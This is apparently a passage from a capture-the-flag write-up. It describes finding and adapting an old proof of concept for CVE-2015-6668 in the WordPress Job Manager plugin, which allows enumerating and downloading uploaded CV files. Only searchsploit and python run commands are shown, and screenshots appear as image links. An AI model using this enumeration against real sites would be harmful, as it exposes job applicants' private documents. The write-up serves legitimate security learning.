






If I search for some exploit with searchsploit I find nothing, but if I search with some search engine, it already suggests me with the autocomplete that there are resources, I find a very interesting article, WordPress Plugin Job Manager Security Bypass (0.7.25) that describes me the vulnerability, it is possible to enumerate sensitive resources and access the uploaded CV files. In the article it refers to the CVE-2015-6668 research, but it is no longer available on the Internet. To solve this problem, there is the Wayback Machine tool where I can access a Snapshot of the website and thus find a POC that might help me.
searchsploit job-manager






Now that I have a PoC, I will create a script but I will also correct the range of years that is contemplated there, to cover more time and not miss information from recent posts, since the exploit is quite old. When I run it it asks me for the name of the file, which seems to me to be related to the names of the posts I found earlier, I am going to use the “HackerAccessGranted”, but I don’t succeed. I’m running the exploit with python2, I’m going to update it a bit and employ python3, but I’m still not leaking information. In the script it takes into account three types of file extensions, but if I add some more typical ones I can access a resource.
nvim job_manager_exploit.py
python job_manager_exploit.py
python2 job_manager_exploit.py
python3 job_manager_exploit.py

